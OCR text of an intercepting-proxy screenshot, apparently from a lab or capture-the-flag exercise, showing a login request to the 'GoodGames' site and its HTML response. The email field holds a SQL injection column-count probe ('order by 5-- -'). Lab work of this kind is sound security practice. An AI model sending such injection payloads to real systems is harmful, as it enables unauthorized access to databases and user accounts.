 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.130
.0 Connection: close
.1 Referer: http://10.10.11.130/signup
.2 Upgrade-Insecure-Requests: 1
.3
.4 email=test@test.com' order by 5-- -&password=1234
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:49:57 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="
/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width,
initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
welcom 0 matches